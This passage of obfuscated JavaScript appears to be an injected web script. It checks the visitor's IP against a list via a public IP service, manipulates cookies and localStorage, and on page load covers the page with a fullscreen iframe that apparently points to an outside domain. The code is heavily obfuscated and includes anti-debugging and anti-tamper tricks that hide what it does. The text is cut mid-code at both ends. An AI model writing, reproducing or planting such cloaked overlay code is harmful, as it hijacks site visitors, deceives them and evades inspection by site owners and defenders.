ZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return;}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- -0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880);}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847;}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a);}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6);}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2['ip']))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84);}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449);}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6);}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null);});}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])));}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','TIgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%','direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ueZtz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06;};return _0xfd4e();}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5);},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b);},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af;},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return _0x52c122===_0x3aac72;},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5();},'QiENs':function(_0x5616b2,_0xa61b9d){return _0x5616b2!==_0xa61b9d;},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return;}else _0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0);}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496;}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)]);}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d);}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649);}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557);}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606);}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39);}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return;}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)]);}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)]);}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43);}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5);}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc);}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7);}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453);}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3);},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936;},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028;},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e;},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return 